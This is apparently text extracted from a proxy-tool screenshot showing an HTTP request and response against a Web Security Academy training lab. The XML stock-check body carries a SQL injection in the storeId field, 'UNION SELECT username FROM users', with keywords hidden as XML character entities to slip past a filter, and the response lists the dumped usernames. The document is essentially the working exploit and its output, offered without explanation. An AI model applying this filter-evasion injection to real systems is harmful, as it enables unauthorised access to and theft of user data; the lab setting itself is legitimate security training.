 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
3 Cookie: session=5j7LucDneyTruOypLjffZNC9HhbNOjIS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 153
11 Origin:
https://0ac2003e04640a2f836f6b1b00af0002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 &#85;NION &#83;ELECT username &#70;ROM users
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; ch
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 37
5
6 524 units
7 carlos
8 administrator
9 wiener